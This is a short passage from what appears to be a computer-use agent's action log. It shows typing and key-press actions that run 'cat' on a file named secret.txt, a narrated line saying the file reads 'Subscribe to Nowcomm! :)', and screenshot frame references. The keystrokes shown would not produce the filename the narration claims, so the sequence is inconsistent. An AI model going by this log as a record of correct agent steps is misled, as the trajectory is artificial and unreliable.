"action": "type", "text": "cat secre"}
- Read secret.txt, revealing 'Subscribe to Nowcomm! :)'
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "txt"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [620, 532], "coordinate": [566, 515]}
